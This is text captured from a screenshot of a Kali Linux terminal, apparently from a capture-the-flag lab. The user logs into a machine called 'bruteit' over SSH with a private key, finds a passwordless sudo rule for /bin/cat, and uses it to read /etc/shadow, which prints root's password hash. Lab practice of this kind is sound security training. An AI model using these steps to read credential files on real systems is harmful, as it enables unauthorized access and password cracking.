 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 3 10.9.2.7 5:38
john@bruteit: ~
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[/home/kali]
└─# ssh -i id_rsa john@10.10.23.230
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-118-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Jun 15 09:35:47 UTC 2025
System load: 0.0 Processes: 104
Usage of /: 25.7% of 19.56GB Users logged in: 0
Memory usage: 39% IP address for ens5: 10.10.23.230
Swap usage: 0%
63 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Jun 15 09:31:44 2025 from 10.9.2.7
john@bruteit:~$ sudo -l
Matching Defaults entries for john on bruteit:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on bruteit:
(root) NOPASSWD: /bin/cat
john@bruteit:~$ sudo cat /bin/cat head | -n 1
cat: head: No such file or directory
-n: command not found
john@bruteit:~$ sudo /bin/cat /etc/shadow | head -n 1
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
john@bruteit:~$ ^C
john@bruteit:~$
Right Ctrl